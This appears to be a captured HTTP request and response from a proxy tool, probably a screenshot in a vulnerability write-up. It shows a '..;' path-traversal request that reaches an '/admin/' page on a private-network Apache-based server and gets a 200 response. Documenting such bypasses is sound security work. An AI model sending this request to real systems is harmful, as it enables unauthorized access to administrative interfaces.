 Request
Raw Headers Hex
GET /xxx/..;/admin/ HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Date: Sat, 22 Apr 2023 13:20:09 GMT
Connection: close
Content-Length: 2700
<!--
~ Licensed to the Apache Software Foundation (ASF) under one
~ or more contributor license agreements.  See the NOTICE file
~ distributed with this work for additional information
~ regarding copyright ownership.  The ASF licenses this file
~ to you under the Apache License, Version 2.0 (the
~ "License"); you may not use this file except in compliance
~ with the License.  You may obtain a copy of the License at
~
~     http://www.apache.org/licenses/LICENSE-2.0
~
~ Unless required by applicable law or agreed to in writing,
~ software distributed under the License is distributed on an
~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
~ KIND, either express or implied.  See the License for the
~ specific language governing permissions and limitations
~ under the License.
-->
<!DOCTYPE HTML>
<html>